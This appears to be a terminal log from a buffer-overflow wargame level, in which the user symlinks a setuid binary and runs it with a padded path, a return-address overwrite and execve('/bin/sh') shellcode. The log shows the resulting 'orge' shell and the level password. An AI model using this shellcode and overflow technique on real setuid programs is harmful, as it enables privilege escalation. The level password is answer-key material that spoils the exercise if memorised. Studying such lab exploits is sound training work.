 [darkelf@localhost kyj_orge]$ mv orge og
[darkelf@localhost kyj_orge]$ ln -s /home/darkelf/orge ./
[darkelf@localhost kyj_orge]$ ls -l
total 75
-rw-------    1 darkelf  darkelf     61440 Jan 28 15:05 core
-rwsr-sr-x    1 darkelf  darkelf     12700 Jan 25 23:59 og
lrwxrwxrwx    1 darkelf  darkelf        18 Jan 28 15:07 orge -> /home/darkelf/orge
-rw-r--r--    1 darkelf  darkelf       800 Jan 25 23:59 orge.c
[darkelf@localhost kyj_orge]$ .`python -c 'print "/"*72'`orge `python -c 'print "A"*44+"\xb8\xfb\xff
\xbf"'` `python -c 'print "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\
xe1\xb0\x0b\xcd\x80"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▒▒▒▒
bash$ whoami
orge
bash$ my-pass
euid = 507
timewalker
bash$